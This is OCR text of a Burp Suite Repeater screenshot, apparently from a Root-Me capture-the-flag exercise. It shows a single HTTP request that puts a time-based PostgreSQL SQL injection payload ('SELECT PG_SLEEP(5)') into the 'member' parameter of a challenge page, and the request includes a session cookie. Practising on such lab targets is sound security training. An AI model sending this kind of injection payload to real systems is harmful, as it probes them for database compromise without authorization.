 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × ...
Send Cancel < ▼ > ▼
Request
Response
Pretty Raw \n Actions
1 GET /web-serveur/ch40/?action=member&member=
1;SELECT+PG_SLEEP(5)--a HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer:
http://challenge01.root-me.org/web-serveur/ch40/?action=memberl
ist
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=f1cc35b9a6a43d2ececf82f97a9e9fba; _ga=
GA1.1.279227409.1689875060; _ga_SRYSKX09J7=
GS1.1.1689875059.1.1.1689875080.0.0.0
10 Connection: close
11
12